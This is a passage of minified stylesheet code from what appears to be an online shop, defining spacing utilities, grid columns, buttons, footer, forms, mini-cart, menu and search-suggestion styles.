h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padding-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-75-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide .col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem 